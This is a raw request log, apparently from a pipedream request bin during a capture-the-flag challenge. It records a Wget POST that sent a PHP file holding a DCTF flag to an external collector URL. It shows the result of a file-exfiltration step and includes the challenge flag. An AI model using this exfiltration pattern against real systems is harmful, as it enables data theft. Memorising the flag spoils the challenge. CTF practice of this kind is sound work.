 EVENT 2020-11-18T09:54:17.205+02:00
Raw {} Pretty Structured Copy Event
body {1}
GET ME! <?php /* DCTF{6789af26f90396678909a99bf46ba3a78b2f1b349fbc4385e6c50556c1d0c9ff} */ ?>:
bodyRaw GET ME! <?php /* DCTF{6789af26f90396678909a99bf46ba3a78b2f1b349fbc4385e6c50556c1d0c9ff} */ ?>
headers {10}
accept: */*
accept-encoding: identity
content-length: 93
content-type: application/x-www-form-urlencoded
host: 95cae8d589e1baff2a2bad63e16114ad.m.pipedream.net
user-agent: Wget/1.20.1 (linux-gnu)
x-amzn-trace-id: Root=1-5fb4d328-41d9237732ecad1a7d12dc58
x-forwarded-for: 35.234.80.73
x-forwarded-port: 443
x-forwarded-proto: https
method: POST
path: /i.png
query {0}